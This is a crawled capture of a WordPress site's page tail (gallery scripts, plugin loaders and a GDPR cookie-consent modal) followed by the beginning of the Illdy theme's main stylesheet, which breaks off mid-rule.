jQuery(fb_IMG_select).addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':true}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/danubius-pp.eu\/www\/wp-admin\/admin-ajax.php","post_id":"24","plugin_dir":"https:\/\/danubius-pp.eu\/www\/wp-content\/plugins\/gdpr-cookie-compliance","is_page":"1","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","current_user":"0","load_lity":"true","cookie_expiration":"365"};
/* ]]> */
</script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.13'></script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.13'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/danubius-pp.eu\/www\/wp-admin\/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://danubius-pp.eu/www/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.13'></script>
<style>
	#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button i{color:#000}#moove_gdpr_cookie_modal.lity-hide{display:none}</style><!-- V1 -->
<div id="moove_gdpr_cookie_modal" class="lity-hide">
  <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
    <a href="#" class="moove-gdpr-modal-close" rel="nofollow"><span class="gdpr-icon moovegdpr-arrow-close"></span></a>
    <div class="moove-gdpr-modal-left-content">
      <div class="moove-gdpr-company-logo-holder">
  <img src="http://danubius-pp.eu/www/wp-content/uploads/2017/03/logo.png" alt="DANUBIUS-PP" class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->      <ul id="moove-gdpr-menu">
        <li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-privacy-overview"></span> <span class="gdpr-nav-tab-title">Privacy Overview</span></button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-strict-necessary"></span> <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span></button>
  </li>




      </ul>
      <div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance" target="_blank" rel="noopener" class='moove-gdpr-branding'>Powered by GDPR plugin</a>
		</div>
<!--  .moove-gdpr-branding -->    </div>
    <!--  .moove-gdpr-modal-left-content -->
    <div class="moove-gdpr-modal-right-content">
      <div class="moove-gdpr-modal-title">
         
      </div>
      <!-- .moove-gdpr-modal-ritle -->
      <div class="main-modal-content">

        <div class="moove-gdpr-tab-content">
          <div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <form>
          <fieldset>
            <label class='gdpr-acc-link' for="moove_gdpr_strict_cookies" >disable</label>
            <label class="cookie-switch">                            
              <input type="checkbox"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </fieldset>
        </form>
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
                                      </div>
        <!--  .moove-gdpr-tab-content -->
      </div>
      <!--  .main-modal-content -->
      <div class="moove-gdpr-modal-footer-content">
        <div class="moove-gdpr-button-holder">
  <button class="mgbutton moove-gdpr-modal-allow-all button-visible">Enable All</button>
  <button class="mgbutton moove-gdpr-modal-save-settings button-visible">Save Changes</button>
</div>
<!--  .moove-gdpr-button-holder -->      </div>
      <!--  .moove-gdpr-modal-footer-content -->
    </div>
    <!--  .moove-gdpr-modal-right-content -->

    <div class="moove-clearfix"></div>

  </div>
  <!--  .moove-gdpr-modal-content -->
</div>
<!-- #moove_gdpr_cookie_modal  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://danubius-pp.eu/www/wp-content/themes/illdy/layout/css/main.css?ver=5.3.20
body_size: 6211
content:
/**
 *	01. General
 *	02. Header
 *	03. About
 *	04. Projects
 *	05. Testimonials
 *	06. Services
 *	07. Latest News
 *	08. Counter
 *	09. Team
 *	10. Contact Us
 *	11. Footer
 *	12. Blog
 *	13. Sidebar
 *	14. Markup Format
 *	15. Related Posts
 *	16. Comments
 *  17. Responsive
 *	18. Gallery
 */
/* 01. General */
html,
body {
	width: 100%;
	height: 100%;
	display: block;
}

body {
	line-height: 1.5;
	background-color: #fff;
	font-family: "Source Sans Pro", sans-serif;
	font-weight: 400;
	font-size: 15px;
	color: #888;
}

textarea,
input {
	-webkit-appearance: none;
	border-radius: 0;
}

.front-page-section {
	width: 100%;
}

.front-page-section .section-header {
	width: 100%;
}

.front-page-section .section-header h3 {
	margin: 0 0 30px 0;
	line-height: 0.6;
	font-weight: 900;
	font-size: 30px;
	color: #000;
	text-transform: uppercase;
}

.front-page-section .section-header p {
	margin-bottom: 0;
	line-height: 1.6;
	font-size: 15px;
	color: #888;
}

.front-page-section .section-content {
	width: 100%;
}

.no-padding {
	padding: 0;
}

.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor {
	margin: 0;
}

.open-responsive-menu {
	display: none;
}

.responsive-menu {
	display: none;
}

.customizer-display-none {
	display: none;
}

.customizer-display-block {
	display: block;
}

/* 02. Header */
#header {
	width: 100%;
	background-position: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#header .top-header {
	width: 100%;
	padding-top: 40px;
}

#header .top-header .header-logo {
	display: block;
	font-size: 38px;
	color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	float: left;
}

#header .top-header .header-logo:hover {
	color: #02adf0;
	text-decoration: none;
}

#header .top-header .header-navigation {
	float: right;
}

#header .top-header .header-navigation ul {
	width: 100%;
	margin: 35px 0 0 0;
	padding: 0;
	list-style-type: none;
}

#header .top-header .header-navigation ul li {
	margin-left: 40px;
	line-height: 1.375;
	font-weight: 700;
	font-size: 16px;
	color: #fff;
	text-transform: uppercase;
	position: relative;
	float: left;
}

#header .top-header .header-navigation ul li:first-child {
	margin-left: 0;
}

#header .top-header .header-navigation ul li.menu-item-has-children a {
	padding-right: 16px;
	position: relative;
}

#header .top-header .header-navigation ul li.menu-item-has-children a:after {
	content: "\f0d7";
	font-family: "FontAwesome";
	font-size: 16px;
	position: absolute;
	top: 0;
	right: 0;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu {
	width: 250px;
	margin: 0;
	padding: 10px 0 0 0;
	position: absolute;
	left: 0;
	display: none;
	z-index: 10;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li {
	width: 100%;
	margin: 0;
	padding: 0;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:first-child a {
	padding-top: 10px;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:last-child a {
	padding-bottom: 10px;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a {
	width: 100%;
	background-color: #fff;
	margin: 0;
	padding: 5px 10px;
	line-height: 1.6;
	font-weight: 600;
	font-size: 16px;
	color: #333;
	text-transform: none;
	display: block;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a:hover {
	color: #02adf0;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a:after {
	display: none;
}

#header .top-header .header-navigation ul li a {
	color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#header .top-header .header-navigation ul li a:hover {
	color: #1079a2;
	text-decoration: none;
}

#header .bottom-header {
	width: 100%;
	padding-top: 240px;
	padding-bottom: 280px;
	text-align: center;
}

#header .bottom-header.blog {
	padding: 130px 0;
}

#header .bottom-header.blog p {
	margin-bottom: 0;
}

#header .bottom-header h2 {
	margin: 0 0 50px 0;
	line-height: 0.74;
	font-weight: 900;
	font-size: 81px;
	color: #fff;
	text-transform: uppercase;
}

#header .bottom-header span.span-dot {
	color: #1079a2;
}

#header .bottom-header p {
	line-height: 1.6;
	margin-bottom: 60px;
	font-size: 15px;
	color: #fff;
}

#header .bottom-header .header-button-one {
	width: auto;
	height: 63px;
	line-height: 57px;
	background: rgba(255, 255, 255, 0.2);
	margin: 0 15px;
	padding: 0 70px;
	display: inline-block;
	border: 3px solid #fff;
	border-radius: 3px;
	font-weight: 700;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#header .bottom-header .header-button-one:hover {
	background: rgba(255, 255, 255, 0.1);
	text-decoration: none;
}

#header .bottom-header .header-button-two {
	width: auto;
	height: 63px;
	line-height: 63px;
	background: #02adf0;
	margin: 0 15px;
	padding: 0 70px;
	display: inline-block;
	border-radius: 3px;
	font-weight: 700;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#header .bottom-header .header-button-two:hover {
	background: rgba(241, 210, 4, 0.9);
	text-decoration: none;
}

/* 03. About */
#about,
#static-page-content {
	width: 100%;
	background: #fff;
	padding: 65px 0 85px 0;
	text-align: center;
}

#about .section-header {
	margin-bottom: 110px;
}

#about .skill {
	width: 100%;
}

#about .skill .skill-top {
	width: 100%;
	margin-bottom: 25px;
}

#about .skill .skill-top .skill-progress-bar {
	width: 100%;
	height: 2px;
	background-color: #ebebeb;
	position: relative;
}

#about .skill .skill-top .skill-progress-bar .ui-progressbar-value {
	height: 4px;
	position: absolute;
	top: -1px;
	left: 0;
}

#about .skill .skill-top .skill-progress-bar .ui-progressbar-value .ui-progressbar-value-circle {
	content: "";
	width: 9px;
	height: 9px;
	position: absolute;
	top: -2.5px;
	right: 0;
	border-radius: 50%;
}

#about .skill .skill-top .skill-progress-bar .ui-progressbar-value .ui-progressbar-value-top {
	content: "";
	width: 64px;
	height: 29px;
	line-height: 29px;
	background-color: #000;
	position: absolute;
	top: -45px;
	right: -28px;
	border-radius: 3px;
	font-weight: 700;
	font-size: 17px;
	color: #fff;
}

#about .skill .skill-top .skill-progress-bar .ui-progressbar-value .ui-progressbar-value-top .ui-progressbar-value-triangle {
	width: 0;
	height: 0;
	margin-right: auto;
	margin-left: auto;
	border-style: solid;
	border-width: 5px 4.5px 0 4.5px;
	line-height: 0px;
	position: absolute;
	right: 0;
	bottom: -5px;
	left: 0;
}

#about .skill .skill-bottom {
	width: 100%;
	text-align: left;
}

#about .skill .skill-bottom .fa {
	font-size: 22px;
}

#about .skill .skill-bottom span {
	margin-left: 8px;
	line-height: 1.294;
	font-size: 17px;
}

#about .widget_illdy_skill {
	margin-top: 106px;
}

#about .widget_illdy_skill:nth-child(1), #about .widget_illdy_skill:nth-child(2), #about .widget_illdy_skill:nth-child(3) {
	margin-top: 0;
}

/* 04. Projects */
#projects {
	width: 100%;
	background-color: #fbfbfb;
	padding: 65px 0 0 0;
	text-align: center;
}

#projects .container-fluid {
	max-width: 1920px;
}

#projects .section-header {
	margin-bottom: 65px;
}

#projects .project {
	width: 100%;
	height: 200px;
	display: block;
	position: relative;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#projects .project:hover .project-overlay {
	opacity: 0.3;
}

#projects .project .project-overlay {
	width: 100%;
	height: 100%;
	background-color: #fff;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

/* 05. Testimonials */
#testimonials {
	width: 100%;
	padding: 50px 0 30px 0;
	text-align: center;
	position: relative;
	background: #6a305e;
	background: -moz-linear-gradient(top, #6a305e 0%, #451c56 100%);
	background: -webkit-linear-gradient(top, #6a305e 0%, #451c56 100%);
	background: linear-gradient(to bottom, #6a305e 0%, #451c56 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a305e', endColorstr='#451c56', GradientType=0);
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
}

#testimonials .section-header {
	width: 100%;
	margin-bottom: 40px;
}

#testimonials .section-header h3 {
	color: #fff;
}

#testimonials .section-content {
	width: 100%;
}

#testimonials .section-content .testimonials-carousel {
	width: 100%;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial {
	text-align: center;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-image {
	width: 100%;
	margin-bottom: 25px;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-image img {
	width: 127px;
	height: 127px;
	display: inline;
	border-radius: 50%;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content {
	width: 100%;
	background-color: #682e66;
	margin-bottom: 55px;
	padding: 25px 50px;
	position: relative;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content blockquote {
	line-height: 1.6;
	margin: 0;
	padding: 0;
	border-left: none;
	color: #fff;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content:after {
	content: "";
	width: 0;
	height: 0;
	margin-right: auto;
	margin-left: auto;
	border-style: solid;
	border-width: 19px 18px 0 18px;
	border-color: #682e66 transparent transparent transparent;
	position: absolute;
	right: 0;
	bottom: -19px;
	left: 0;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-meta {
	width: 100%;
	line-height: normal;
	font-weight: 900;
	font-size: 20px;
	color: #fff;
	text-transform: uppercase;
}

#testimonials .section-content .testimonials-carousel .owl-controls {
	width: 100%;
	margin-top: 20px;
}

#testimonials .section-content .testimonials-carousel .owl-controls .owl-dots {
	width: 100%;
}

#testimonials .section-content .testimonials-carousel .owl-controls .owl-dots .owl-dot {
	width: 10px;
	height: 10px;
	background-color: #fff;
	margin: 0 7.5px;
	display: inline-block;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	border-radius: 50%;
}

#testimonials .section-content .testimonials-carousel .owl-controls .owl-dots .owl-dot:hover, #testimonials .section-content .testimonials-carousel .owl-controls .owl-dots .owl-dot.active {
	background: transparent;
	border: 1px solid #fff;
}

/* 06. Services */
#services {
	width: 100%;
	background: #fff;
	padding: 65px 0 75px 0;
	text-align: center;
}

#services .section-header {
	width: 100%;
	margin-bottom: 65px;
}

#services .section-content {
	width: 100%;
}

#services .section-content .service {
	width: 100%;
}

#services .section-content .service .service-icon {
	width: 100%;
	margin-bottom: 10px;
	font-size: 34px;
}

#services .section-content .service .service-icon .fa {
	display: block;
}

#services .section-content .service .service-title {
	width: 100%;
	margin-bottom: 30px;
	line-height: 1.611;
	font-weight: 700;
	font-size: 18px;
	text-transform: uppercase;
}

#services .section-content .service .service-entry {
	width: 100%;
	line-height: 1.6;
	color: #888;
}

#services .widget_illdy_service {
	margin-top: 40px;
}

#services .widget_illdy_service:nth-child(1), #services .widget_illdy_service:nth-child(2), #services .widget_illdy_service:nth-child(3) {
	margin-top: 0;
}

/* 07. Latest News */
#latest-news {
	width: 100%;
	background-color: #f6f6f6;
	padding: 75px 0 85px 0;
	text-align: center;
}

#latest-news .section-header {
	margin-bottom: 55px;
}

#latest-news .section-content {
	width: 100%;
}

#latest-news .section-content .post {
	width: 100%;
	background-color: #fff;
	padding-bottom: 40px;
	text-align: left;
}

#latest-news .illdy-blog-post {
	margin-top: 30px;
}

#latest-news .section-content .post .post-image {
	width: 100%;
	height: 213px;
	background-position: center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	margin-bottom: 58px;
}

#latest-news .section-content .post .post-title {
	width: 100%;
	line-height: 1.388;
	padding: 0 30px;
	font-weight: 700;
	font-size: 18px;
	color: #333;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	display: block;
}

#latest-news .section-content .post .post-title:hover {
	color: #02adf0;
	text-decoration: none;
}

#latest-news .section-content .post .post-entry {
	margin: 30px 0 55px 0;
	padding: 0 30px;
	line-height: 1.6;
	color: #888;
}

#latest-news .section-content .post .post-button {
	line-height: 1.388;
	padding: 0 30px;
	font-size: 18px;
	color: #02adf0;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#latest-news .section-content .post .post-button:hover {
	text-decoration: none;
	color: #333;
}

#latest-news .section-content .post .post-button .fa {
	margin-right: 13px;
}

#latest-news .latest-news-button {
	width: auto;
	height: 56px;
	line-height: 56px;
	background: #02adf0;
	margin-bottom: 50px;
	padding: 0 70px;
	display: inline-block;
	font-weight: 900;
	font-size: 18px;
	color: #f7f7f7;
	text-transform: uppercase;
	border-radius: 3px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#latest-news .latest-news-button:hover {
	text-decoration: none;
	opacity: 0.9;
}

#latest-news .latest-news-button .fa {
	margin-right: 12px;
}

/* 08. Counter */
#counter {
	width: 100%;
	padding: 55px 0;
	text-align: center;
	position: relative;
	background-attachment: fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
}

#counter .col-sm-4 {
	border-right: 1px solid #fff;
}

#counter .col-sm-4:last-child {
	border-right: none;
}

#counter .counter-overlay {
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	left: 0;
}

#counter .counter-number {
	width: 100%;
	display: block;
	margin-bottom: 10px;
	line-height: 0.9;
	font-weight: 900;
	font-size: 50px;
	color: #fff;
}

#counter .counter-description {
	width: 100%;
	line-height: 2.25;
	display: block;
	font-size: 20px;
	color: #fff;
	text-transform: uppercase;
}

#counter .widget_illdy_counter {
	margin-top: 40px;
}

#counter .widget_illdy_counter:nth-child(1), #counter .widget_illdy_counter:nth-child(2), #counter .widget_illdy_counter:nth-child(3) {
	margin-top: 0;
}

/* 09. Team */
#team {
	width: 100%;
	background: #fff;
	padding: 80px 0 100px 0;
	text-align: center;
}

#team .section-header {
	width: 100%;
	margin-bottom: 85px;
}

#team .section-content {
	width: 100%;
}

#team .section-content .person {
	width: 100%;
}

#team .section-content .person .person-image {
	width: 125px;
	margin-right: 25px;
	float: left;
}

#team .section-content .person .person-image img {
	max-width: 100%;
	height: auto;
	border-radius: 50%;
}

#team .section-content .person .person-content {
	text-align: left;
}

#team .section-content .person .person-content h4 {
	width: 100%;
	margin: 12px 0 5px 0;
	line-height: 1.25;
	font-size: 20px;
	color: #333;
	text-transform: uppercase;
}

#team .section-content .person .person-content h5 {
	width: 100%;
	margin: 0 0 10px 0;
	font-weight: 700;
	font-size: 15px;
	text-transform: uppercase;
}

#team .section-content .person .person-content p {
	width: 100%;
	margin: 0 0 10px 0;
	line-height: 1.5;
	font-weight: 300;
	font-size: 15px;
	font-style: italic;
	color: #888;
}

#team .section-content .person .person-content .person-content-social {
	width: 100%;
	margin: 0;
	padding: 0;
	list-style-type: none;
}

#team .section-content .person .person-content .person-content-social li {
	margin-left: 10px;
	float: left;
}

#team .section-content .person .person-content .person-content-social li:first-child {
	margin-left: 0;
}

#team .section-content .person .person-content .person-content-social li a {
	width: 22px;
	height: 22px;
	line-height: 22px;
	display: inline-block;
	border-radius: 50%;
	font-size: 12px;
	color: #fff;
	text-align: center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#team .section-content .person .person-content .person-content-social li a:hover {
	opacity: 0.9;
}

#team .widget_illdy_person {
	margin-top: 40px;
}

#team .widget_illdy_person:nth-child(1), #team .widget_illdy_person:nth-child(2), #team .widget_illdy_person:nth-child(3) {
	margin-top: 0;
}

/* 10. Contact Us */
#contact-us label {
	width: 100% !important;
}

#contact-us {
	width: 100%;
	background-color: #dda06f;
	padding: 40px 0 50px 0;
	text-align: center;
}

#contact-us .section-header {
	width: 100%;
	margin-bottom: 80px;
}

#contact-us .section-header h3,
#contact-us .section-header p {
	color: #fff;
}

#contact-us .section-content {
	width: 100%;
}

#contact-us .section-content .contact-us-box {
	width: 100%;
	display: inline-block;
	text-align: left;
}

#contact-us .section-content .contact-us-box .box-left {
	width: auto;
	margin: 0;
	padding: 0 20px 0 0;
	border-right: 1px solid #fff;
	line-height: normal;
	display: table-cell;
	font-weight: 700;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
}

#contact-us .section-content .contact-us-box .box-right {
	width: auto;
	margin: 0;
	padding: 0 0 0 20px;
	display: table-cell;
}

#contact-us .section-content .contact-us-box .box-right span {
	width: 100%;
	display: block;
	line-height: 1.6;
	font-size: 15px;
	color: #fee3bf;
}

#contact-us .section-content .contact-us-box .box-right span a {
	color: #fee3bf;
	text-decoration: none;
}

#contact-us .section-content .contact-us-box .box-right span a:hover {
	text-decoration: underline;
}

#contact-us .section-content .contact-us-social {
	width: 100%;
	text-align: right;
}

#contact-us .section-content .contact-us-social a {
	margin-left: 15px;
	font-size: 17px;
	color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#contact-us .section-content .contact-us-social a:hover {
	color: #333;
}

#contact-us .section-content .contact-us-social a:first-child {
	margin-left: 0;
}

#contact-us .section-content .wpcf7-form {
	width: 100%;
	text-align: left;
}

#contact-us .section-content .wpcf7-form p {
	color: #fff;
}

#contact-us .section-content .wpcf7-form p span {
	width: 100%;
	display: block;
}

#contact-us .section-content .wpcf7-form p:nth-of-type(1), #contact-us .section-content .wpcf7-form p:nth-of-type(2), #contact-us .section-content .wpcf7-form p:nth-of-type(3) {
	width: 33.33333333%;
	margin: 0;
	position: relative;
	min-height: 1px;
	display: block;
	float: left;
}

#contact-us .section-content .wpcf7-form p:nth-of-type(1) {
	padding-right: 15px;
}

#contact-us .section-content .wpcf7-form p:nth-of-type(2) {
	padding-right: 15px;
	padding-left: 15px;
}

#contact-us .section-content .wpcf7-form p:nth-of-type(3) {
	padding-left: 15px;
}

#contact-us .section-content .wpcf7-form p:nth-of-type(4) {
	width: 100%;
	margin: 26px 0 0 0;
	padding: 0;
	display: block;
	float: left;
}

#contact-us .section-content .wpcf7-form p:nth-of-type(5) {
	margin: 0;
	padding: 0;
	display: block;
	float: right;
	width: auto;
}

#contact-us .section-content .wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ng {
	color: #fff;
}

#contact-us .section-content .wpcf7-form .wpcf7-response-output {
